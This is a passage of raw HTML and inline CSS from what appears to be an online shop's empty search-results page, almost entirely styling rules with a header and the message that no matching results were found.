a-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css dkd4xs">.css-dkd4xs{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-OK-primary);}</style><div class="sf-app css-dkd4xs"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css aaqs19">.css-aaqs19{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#fff;}</style><div data-el="Header-container" class="css-aaqs19"><div class="css-0"><style data-emotion="css 1pws0t4">.css-1pws0t4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;padding-top:8px;padding-bottom:8px;height:auto;}@media screen and (min-width: 62em){.css-1pws0t4{height:72px;}}</style><div data-el="Header-header" class="css-1pws0t4"><style data-emotion="css zcwxs6">.css-zcwxs6{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;width:100%;}@media screen and (min-width: 62em){.css-zcwxs6{width:auto;}}</style><div class="css-zcwxs6"><style data-emotion="css dmdbta">.css-dmdbta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;left:auto;margin-left:0px;}@media screen and (min-width: 48em){.css-dmdbta{left:auto;margin-left:0px;}}@media screen and (min-width: 62em){.css-dmdbta{display:none;position:absolute;left:50%;margin-left:-37px;}}.css-dmdbta:focus,.css-dmdbta[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-dmdbta[disabled],.css-dmdbta[aria-disabled=true],.css-dmdbta[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-dmdbta:hover[disabled],.css-dmdbta[data-hover][disabled],.css-dmdbta:hover[aria-disabled=true],.css-dmdbta[data-hover][aria-disabled=true],.css-dmdbta:hover[data-disabled],.css-dmdbta[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-dmdbta" aria-label="Logo"><style data-emotion="css aup1it">.css-aup1it{width:auto;height:60px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}@media screen and (min-width: 48em){.css-aup1it{height:50px;}}</style><svg viewBox="0 0 90 52" focusable="false" class="chakra-icon css-aup1it" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo-ok-mobile"></use></svg></button><style data-emotion="css 1fzv28f">.css-1fzv28f{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;left:auto;margin-left:0px;}@media screen and (min-width: 48em){.css-1fzv28f{left:auto;margin-left:0px;}}@media screen and (min-width: 62em){.css-1fzv28f{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;left:50%;margin-left:-37px;}}.css-1fzv28f:focus,.css-1fzv28f[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1fzv28f[disabled],.css-1fzv28f[aria-disabled=true],.css-1fzv28f[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1fzv28f:hover[disabled],.css-1fzv28f[data-hover][disabled],.css-1fzv28f:hover[aria-disabled=true],.css-1fzv28f[data-hover][aria-disabled=true],.css-1fzv28f:hover[data-disabled],.css-1fzv28f[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1fzv28f" aria-label="Logo"><svg viewBox="0 0 164 99" focusable="false" class="chakra-icon css-aup1it" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo-ok"></use></svg></button></div><style data-emotion="css edzoai">.css-edzoai{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:12px;margin-right:0px;width:var(--chakra-sizes-full);position:relative;}@media screen and (min-width: 48em){.css-edzoai{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}@media screen and (min-width: 62em){.css-edzoai{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}.css-edzoai::after{display:none;position:absolute;background-color:#dcd2c7;content:" ";height:22px;width:1px;bottom:10px;right:0px;}@media screen and (min-width: 48em){.css-edzoai::after{display:block;}}</style><div class="css-edzoai"><style data-emotion="css gkiop7">.css-gkiop7{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Asap;height:44px;background-color:var(--chakra-colors-transparent);width:100%;padding:8px;text-transform:none;font-weight:400;font-size:16px;border-bottom:var(--chakra-borders-1px);border-bottom-color:#cfcfcf;border-bottom-style:solid;margin-right:0px;}@media screen and (min-width: 48em){.css-gkiop7{text-transform:uppercase;font-weight:700;font-size:var(--chakra-fontSizes-sm);border-bottom:0;margin-right:8px;}}@media screen and (min-width: 62em){.css-gkiop7{width:auto;}}@media screen and (min-width: 80em){.css-gkiop7{margin-right:12px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-gkiop7"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css jxkjho">.css-jxkjho{padding-left:12px;display:inherit;}</style><div class="css-jxkjho">Search</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css f4v5ax">.css-f4v5ax{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}.css-f4v5ax:focus,.css-f4v5ax[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-f4v5ax[disabled],.css-f4v5ax[aria-disabled=true],.css-f4v5ax[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-f4v5ax:hover[disabled],.css-f4v5ax[data-hover][disabled],.css-f4v5ax:hover[aria-disabled=true],.css-f4v5ax[data-hover][aria-disabled=true],.css-f4v5ax:hover[data-disabled],.css-f4v5ax[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-f4v5ax" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css sy6ep9">.css-sy6ep9{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-sy6ep9{display:none;}}.css-sy6ep9:focus,.css-sy6ep9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sy6ep9[disabled],.css-sy6ep9[aria-disabled=true],.css-sy6ep9[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-sy6ep9:hover[disabled],.css-sy6ep9[data-hover][disabled],.css-sy6ep9:hover[aria-disabled=true],.css-sy6ep9[data-hover][aria-disabled=true],.css-sy6ep9:hover[data-disabled],.css-sy6ep9[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-sy6ep9" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css hm7df3">.css-hm7df3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:#e1e3e4;}@media screen and (min-width: 48em){.css-hm7df3{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#dcd2c7;}}@media screen and (min-width: 62em){.css-hm7df3{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-1px);border-bottom:var(--chakra-borders-1px);border-color:#dcd2c7;}}</style><div data-el="Header-menuContainer" class="css-hm7df3"><style data-emotion="css eh75xi">.css-eh75xi{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}</style><div class="css-eh75xi"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 12qvcss">.css-12qvcss{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-12qvcss{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-12qvcss"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"><div class="css-0"><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><div class="css-8atqhb"><style data-emotion="css 1lnlpuv">.css-1lnlpuv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.css-1lnlpuv>*:not(style)~*:not(style){margin-top:var(--chakra-space-4);-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-1lnlpuv"><style data-emotion="css 4wjttd">.css-4wjttd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:left;-webkit-box-align:left;-ms-flex-align:left;align-items:left;width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;}</style><div class="css-4wjttd"><style data-emotion="css jyyf3v">.css-jyyf3v{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:left;-webkit-box-align:left;-ms-flex-align:left;align-items:left;width:100%;}</style><div class="css-jyyf3v"><style data-emotion="css 6c3wc4">.css-6c3wc4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;padding-top:40px;padding-bottom:40px;}@media screen and (min-width: 48em){.css-6c3wc4{padding-top:72px;padding-bottom:72px;}}</style><div class="css-6c3wc4"><style data-emotion="css 14iw7t5">.css-14iw7t5{font-weight:var(--chakra-fontWeights-normal);line-height:110%;text-transform:none;font-size:16px;text-align:center;margin-right:var(--chakra-space-2);}@media screen and (min-width: 48em){.css-14iw7t5{font-size:18px;}}</style><p class="chakra-text css-14iw7t5">Sorry, we couldn&#x27;t find any matching results</p></div></div></div></div></div><style data-emotion="css za52j9">.css-za52j9{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;}</style><div class="css-za52j9"><style data-emotion="css 1ntpm9l">.css-1ntpm9l{display:grid;grid-column-gap:var(--chakra-space-6);grid-template-columns:1fr;}@media screen and (min-width: 48em){.css-1ntpm9l{grid-template-columns:1fr;}}</style><div class="css-1ntpm9l"><style data-emotion="css 1hbms5">.css-1hbms5{padding-bottom:var(--chakra-space-12);}</style><div class="css-1hbms5"><style data-emotion="css f7qc2d">.css-f7qc2d{display:grid;grid-row-gap:12px;grid-column-gap:12px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media screen and (min-width: 48em){.css-f7qc2d{grid-template-columns:repeat(4, minmax(0, 1fr));}}</style><div data-selenium-id="plp-product-grid" class="css-f7qc2d"></div></div></div></div><style data-emotion="css jq0fju">.css-jq0fju{padding-bottom:var(--chakra-space-12);width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;}</style><div class="css-jq0fju"></div><style data-emotion="css d6dbhk">.css-d6dbhk{-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;font-family:var(--chakra-fonts-OK-primary);font-size:14px;font-weight:var(--chakra-fontWeights-normal);line-height:22px;}@media screen and (min-width: 62em){.css-d6dbhk{margin-top:var(--chakra-space-8);}}.css-d6dbhk .bg-gray-200{background-color:#f2f2f2;}.css-d6dbhk .bg-primary{background-color:#fff;}.css-d6dbhk .bg-secondary{background-color:#000;}.css-d6dbhk .bg-color-white{background-color:#fff;}.css-d6dbhk .bg-color-black{background-color:#000;}.css-d6dbhk .row-spacing-large{margin-top:50px;margin-bottom:50px;}.css-d6dbhk .row-spacing-normal{margin-top:25px;margin-bottom:25px;}.css-d6dbhk .row-spacing-small{margin-top:16px;margin-bottom:16px;}.css-d6dbhk .row-spacing-minimal{margin-top:5px;margin-bottom:5px;}.css-d6dbhk .component:first-of-type .row-spacing-large{margin-top:0px;}.css-d6dbhk .component:first-of-type .row-spacing-normal{margin-top:0px;}.css-d6dbhk .component:first-of-type .row-spacing-small{margin-top:0px;}.css-d6dbhk .component:first-of-type .row-spacing-minimal{margin-top:0px;}.css-d6dbhk .component:last-of-type .row-spacing-large{margin-bottom:0px;}.css-d6dbhk .component:last-of-type .row-spacing-normal{margin-bottom:0px;}.css-d6dbhk .component:last-of-type .row-spacing-small{margin-bottom:0px;}.css-d6dbhk .component:last-of-type .row-spacing-minimal{margin-bottom:0px;}.css-d6dbhk .col-spacing-large{padding-top:25px;padding-bottom:25px;grid-gap:50px;}.css-d6dbhk .col-spacing-large .grid-item{padding-top:25px;padding-bottom:25px;}.css-d6dbhk .col-spacing-normal{padding-top:12.5px;padding-bottom:12.5px;grid-gap:25px;}.css-d6dbhk .col-spacing-normal .grid-item{padding-top:12.5px;padding-bottom:12.5px;}@media only screen and (max-width: 768px){.css-d6dbhk .col-spacing-normal.mobile-half-width{grid-gap:10px;}.css-d6dbhk .col-spacing-normal.mobile-half-width .grid-item{padding-top:5px;padding-bottom:5px;}}.css-d6dbhk #frequently-asked-questions .col-spacing-normal .grid-item{padding-top:0px;padding-bottom:12.5px;}@media (min-width: 768px){.css-d6dbhk #frequently-asked-questions .col-spacing-normal .grid-item{padding-bottom:25px;}}.css-d6dbhk .col-spacing-small{padding-top:8px;padding-bottom:8px;grid-gap:16px;}.css-d6dbhk .col-spacing-small .grid-item{padding-top:8px;padding-bottom:8px;}.css-d6dbhk .col-spacing-minimal{padding-top:2.5px;padding-bottom:2.5px;grid-gap:5px;}.css-d6dbhk .col-spacing-minimal 